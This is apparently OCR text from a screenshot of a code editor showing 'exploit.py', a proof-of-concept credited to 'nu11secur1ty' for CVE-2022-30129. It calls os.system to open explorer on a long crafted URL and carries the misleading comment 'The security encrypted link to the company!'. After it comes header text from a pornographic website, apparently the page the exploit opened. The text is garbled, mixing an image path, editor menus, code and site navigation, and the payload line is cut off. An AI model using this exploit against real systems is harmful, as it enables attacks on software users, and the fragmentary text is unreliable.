 File Edit Selection View Go Run Terminal Help
exploit.py
exploit.py
C: > Users > nu11secur1ty > Desktop > CVE-2022-30129 > exploit.py
1 #!/usr/bin/python
2 # Author: nu11seur1ty
3 # CVE CVE-2022-30129
4 import os
5
6 # The security encrypted link to the company!
7 os.system("explorer \"https://aaa.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
8
9
Restricted Mode 0 0
PH Free Porn Videos & Sex Movies -
https://www.pornhub.com
PREMIUM MODELHUB SEXUAL WELLNESS INSIGHTS SITES SHOP TRU
Porn hub Search Pornhub Upload Upgrade
nu11secur1ty